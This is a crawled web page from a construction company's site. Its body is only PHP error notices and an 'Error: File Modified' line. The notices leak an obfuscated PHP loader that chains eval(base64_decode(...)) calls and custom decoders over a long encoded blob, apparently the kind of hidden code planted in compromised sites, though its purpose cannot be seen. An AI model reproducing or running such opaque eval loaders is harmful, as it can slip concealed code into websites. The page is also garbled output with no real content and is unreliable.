

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.auswestconstruction.com.au/edge/edge-one-pager-04/
body_size: 2819
content:
<br />
<b>Notice</b>:  Undefined index: HTTP_ACCEPT_LANGUAGE in <b>memcode://<?php /*** PHP Encode v1.0 by zeura.com ***/ $XnNhAWEnhoiqwciqpoHH=file(__FILE__);eval(base64_decode("[base64]"));eval(base64_decode(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH)));eval(ZsldkfhGYU87iyihdfsow(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,2),YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,1)));__halt_compiler();[base64]5e101584bf771c713751c58d8b119cb639a96254xVn/[base64]/5JGu3u07zreS6PbJiel0t6UhxEc7NG+Yf5umA/k82BwTz/3+gPypJ0dawSo9lxLcOeIzi8ujPsBvTm/+zQ8/2QoeuYhR8DGLGDBKpNpXBmmYabAp1HkA50TUlyFekU704hYEu1YrpAsZMFXATh2XEbZwgmjUF+CX/YuhrfG3YCavR6qfqCR2sE0smybhSFBzAagNQHo7Q1ARk74zCO9Ap9H88DBnYD9MWdhROEj6gCia8JDMz5iLkWp6EDHG7HFgT8VOomjZBd2/IBN6MyK7KlOao81/eG/j7Wnnx6RvlIjVU0Igz+ChIUg3hlr+g6b+dGrnuxWtD9FLmRFx8cPDQgpHiOrvufz0Ikc7gEFhBk+6YmQhBsQd07Bc5Ybshh8VYALWTLTw/[base64]/YM9FO/6WJeiArEXl7k1tvb2oD4MTOHJPABkOk8ZXk2A2nUCkkl6oA6kzcYikAVmrTTYhxpTblPZfbcq0OhOfkvliqbSAIITnlgYrQWRx/LCCk9AROKNkBsyJGAw73HtJEVB0oEsc1GRe0uyKq0cylNvci5mGkVVHQ91SPwuuArkTEdNal2cD7HkqZg/rWBDYgL05X0jBgoc+9kFFw2cgFI0CaFQTWq55cT8JfEFeYljuSTmXWSLmKXEjZ+9Grz461iC2iGvKeaPbUCkIWnc6j8X6XVLMIKmckhJKWI0GHUmZPuSDCzM8R8Hnkz6PkNDmsLOnIhEXKOUf1ug9O+ZBN2DBqjYOGBkzaNbAHnuVqfdkIjCDgASmUdlg/3F4GMGl3PNKu+NwbFeO26o3tcYFJu+Vf2Ui7Z8HM8sAH7uu7cYjFrNCMnIDZGzzNXxZbZsxAZIzl+65jW1jna4tt82axmjYfyQr+Im/[base64]/lbyAbzz1bjF3xrBp3DuwrVDQWMTYL5bJD9hA+URjJ7wbo9TMMdMRd/g3z6j1KOZELIXhrko5EJpxPXAZ7OFo8Q3zw76s15RwX8pSsXhsBgjcFFutux9KaqqJbezcCFs0DL57d0u5KnTZPss7LjvV/lnIJlLjDNH4bGv0BHZrXudAq4DWk8eC7FtgKJl83Id5/vof1zZV8uJyJ3MwBPNSzorbDAIXN/9D+wLy++4Q6p12Uenmtdw9mSz9nhhiiQllIivOrL8pWOuyKB2NM+HhMRE1I7ZE1QZcjdz7u76pL/02veuaXc/PSuKT3Zm/Qi2vQRjIxr6lHaEHglspsUuHK7MGb1Li7pIUOHAdQIyjzRnSjKwugcp7Ng2V9XHj6N7ytKNTLK51HuQkbngNJyYpp0EJcxyUPhulomvmSoOgdLxEPokUUV6dlD9sdQv3YF/XjWPvx0Tt3wXnHWu3Re/T6TsRmln+s7eJdAH3gz24tlLsHMLQ8ersnywDuZL5ZQM1ywYqNgKsoz6uJJvH7VzSNNJOAg4KZarspoIYCyodyhQujlcjKxewjiq3rLcn7Bh6AYfK42RS2cDofj10muVbLPu6Ksj/iM5jQMk6UW3TE8P04ynqj+aRDkOSRHjOnDBAhVPcyfrfl8DBdwrnPgja+mGURFDalhif0cCw0Djf55sMoNOOQv/BWISutPZkAQX6GVOR5tWh6la8nZ8a4mjRb9eoqwTxJXzmx3vI3x3Wt2tFBXdNtPoNoOs8uO9G+8GB0D1qEFZJBqRTNhTtQ00FNhm+k5fQqrFqdCp/56DVjFlzxwGFfGcWTFPvJKnPchZAyP+gUjDyFrrfBg9TxnCK321gdEgI9N6OJA6i63Ic42JD1F0PzpnePnfmmKtLlowymMRiadwPz/K5/ZZhVUQA/yju4vjV6w0EVApxjSWeNYGcLZiNzYcwkRRB4XJAUTZeCxHZ5yBTKunjEgtfF5F2wXMDA8yLTiYW1lSLXmPvMKwoXFp2Felswa0bVBpW9QV93TZKvh9S8mb02lZWEX+fkX3K1VdxN0aqqiXI5dlFvE4i1s+c2zi3ql/mvhLKtUxbXuOyKpzd++WR5EwZuxxn7Lf6KVeHlPCl5Ho6wYap1N7VuNFIfDkVXpSR1nOZr1tOMP68QN9PHh+kPrRXGtMSNVI3uU/V/ZFB7nfD/szmN7lrqzmpUOmtVk2Y0WiT+vgKSqaSN2NjxmK6RL+JhRwefjVujT2Q1AyrR7eGVrFF6eW1SKrrlN3//2eWTfflClv+z8Rc=(1) : eval()'d code</b> on line <b>10</b><br />
<br />
<b>Notice</b>:  Undefined index: HTTP_REFERER in <b>memcode://<?php /*** PHP Encode v1.0 by zeura.com ***/ $XnNhAWEnhoiqwciqpoHH=file(__FILE__);eval(base64_decode("[base64]"));eval(base64_decode(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH)));eval(ZsldkfhGYU87iyihdfsow(YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,2),YiunIUY76bBhuhNYIO8($XnNhAWEnhoiqwciqpoHH,1)));__halt_compiler();[base64]5e101584bf771c713751c58d8b119cb639a96254xVn/[base64]/5JGu3u07zreS6PbJiel0t6UhxEc7NG+Yf5umA/k82BwTz/3+gPypJ0dawSo9lxLcOeIzi8ujPsBvTm/+zQ8/2QoeuYhR8DGLGDBKpNpXBmmYabAp1HkA50TUlyFekU704hYEu1YrpAsZMFXATh2XEbZwgmjUF+CX/YuhrfG3YCavR6qfqCR2sE0smybhSFBzAagNQHo7Q1ARk74zCO9Ap9H88DBnYD9MWdhROEj6gCia8JDMz5iLkWp6EDHG7HFgT8VOomjZBd2/IBN6MyK7KlOao81/eG/j7Wnnx6RvlIjVU0Igz+ChIUg3hlr+g6b+dGrnuxWtD9FLmRFx8cPDQgpHiOrvufz0Ikc7gEFhBk+6YmQhBsQd07Bc5Ybshh8VYALWTLTw/[base64]/YM9FO/6WJeiArEXl7k1tvb2oD4MTOHJPABkOk8ZXk2A2nUCkkl6oA6kzcYikAVmrTTYhxpTblPZfbcq0OhOfkvliqbSAIITnlgYrQWRx/LCCk9AROKNkBsyJGAw73HtJEVB0oEsc1GRe0uyKq0cylNvci5mGkVVHQ91SPwuuArkTEdNal2cD7HkqZg/rWBDYgL05X0jBgoc+9kFFw2cgFI0CaFQTWq55cT8JfEFeYljuSTmXWSLmKXEjZ+9Grz461iC2iGvKeaPbUCkIWnc6j8X6XVLMIKmckhJKWI0GHUmZPuSDCzM8R8Hnkz6PkNDmsLOnIhEXKOUf1ug9O+ZBN2DBqjYOGBkzaNbAHnuVqfdkIjCDgASmUdlg/3F4GMGl3PNKu+NwbFeO26o3tcYFJu+Vf2Ui7Z8HM8sAH7uu7cYjFrNCMnIDZGzzNXxZbZsxAZIzl+65jW1jna4tt82axmjYfyQr+Im/[base64]/lbyAbzz1bjF3xrBp3DuwrVDQWMTYL5bJD9hA+URjJ7wbo9TMMdMRd/g3z6j1KOZELIXhrko5EJpxPXAZ7OFo8Q3zw76s15RwX8pSsXhsBgjcFFutux9KaqqJbezcCFs0DL57d0u5KnTZPss7LjvV/lnIJlLjDNH4bGv0BHZrXudAq4DWk8eC7FtgKJl83Id5/vof1zZV8uJyJ3MwBPNSzorbDAIXN/9D+wLy++4Q6p12Uenmtdw9mSz9nhhiiQllIivOrL8pWOuyKB2NM+HhMRE1I7ZE1QZcjdz7u76pL/02veuaXc/PSuKT3Zm/Qi2vQRjIxr6lHaEHglspsUuHK7MGb1Li7pIUOHAdQIyjzRnSjKwugcp7Ng2V9XHj6N7ytKNTLK51HuQkbngNJyYpp0EJcxyUPhulomvmSoOgdLxEPokUUV6dlD9sdQv3YF/XjWPvx0Tt3wXnHWu3Re/T6TsRmln+s7eJdAH3gz24tlLsHMLQ8ersnywDuZL5ZQM1ywYqNgKsoz6uJJvH7VzSNNJOAg4KZarspoIYCyodyhQujlcjKxewjiq3rLcn7Bh6AYfK42RS2cDofj10muVbLPu6Ksj/iM5jQMk6UW3TE8P04ynqj+aRDkOSRHjOnDBAhVPcyfrfl8DBdwrnPgja+mGURFDalhif0cCw0Djf55sMoNOOQv/BWISutPZkAQX6GVOR5tWh6la8nZ8a4mjRb9eoqwTxJXzmx3vI3x3Wt2tFBXdNtPoNoOs8uO9G+8GB0D1qEFZJBqRTNhTtQ00FNhm+k5fQqrFqdCp/56DVjFlzxwGFfGcWTFPvJKnPchZAyP+gUjDyFrrfBg9TxnCK321gdEgI9N6OJA6i63Ic42JD1F0PzpnePnfmmKtLlowymMRiadwPz/K5/ZZhVUQA/yju4vjV6w0EVApxjSWeNYGcLZiNzYcwkRRB4XJAUTZeCxHZ5yBTKunjEgtfF5F2wXMDA8yLTiYW1lSLXmPvMKwoXFp2Felswa0bVBpW9QV93TZKvh9S8mb02lZWEX+fkX3K1VdxN0aqqiXI5dlFvE4i1s+c2zi3ql/mvhLKtUxbXuOyKpzd++WR5EwZuxxn7Lf6KVeHlPCl5Ho6wYap1N7VuNFIfDkVXpSR1nOZr1tOMP68QN9PHh+kPrRXGtMSNVI3uU/V/ZFB7nfD/szmN7lrqzmpUOmtVk2Y0WiT+vgKSqaSN2NjxmK6RL+JhRwefjVujT2Q1AyrR7eGVrFF6eW1SKrrlN3//2eWTfflClv+z8Rc=(1) : eval()'d code</b> on line <b>11</b><br />
Error: File Modified